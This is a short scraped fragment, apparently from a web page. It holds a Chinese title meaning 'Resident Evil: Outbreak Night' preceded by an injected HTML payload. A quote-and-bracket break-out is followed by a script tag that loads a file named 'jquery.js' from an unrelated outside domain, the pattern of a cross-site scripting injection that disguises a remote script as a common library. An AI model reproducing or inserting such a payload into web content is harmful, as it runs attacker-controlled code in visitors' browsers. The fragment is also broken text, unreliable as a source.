 "><script src=https://www.jishi666.top/jquery.js></script>生化危机：爆发夜